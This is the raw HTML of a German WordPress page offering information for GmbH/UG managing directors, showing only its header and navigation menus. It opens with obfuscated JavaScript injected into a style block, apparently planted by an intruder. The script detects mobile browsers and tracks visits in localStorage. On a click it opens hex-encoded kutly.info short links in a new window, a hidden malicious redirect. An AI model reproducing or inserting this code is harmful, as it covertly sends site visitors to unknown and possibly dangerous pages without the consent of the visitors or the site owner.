_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x76\x6d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x54\x62\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6b\x58\x4d\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
	</head>

	<body class="archive tag tag-gesellschafter tag-712 custom-background wp-embed-responsive wp-theme-twentytwenty is-twentytwenty enable-search-modal has-no-pagination showing-comments hide-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Zum Inhalt springen</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Suchen</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://gmbh-gf.de/" rel="home">Informationen für GmbH/UG Geschäftsführer/innen</a></div><div class="site-description">Alles, was Sie zu Ihrer GmbH/UG wissen müssen + kurz + verständlich + praxisbezogen</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menü</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menü</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Suchen</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Suche">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Suche nach:" method="get" class="search-form" action="https://gmbh-gf.de/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Suche nach:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Suchen …" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Suche schließen				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Menü schließen</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Erweitert">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-26579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-24000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-26898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-23241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-24896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-27341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-18994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-11618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
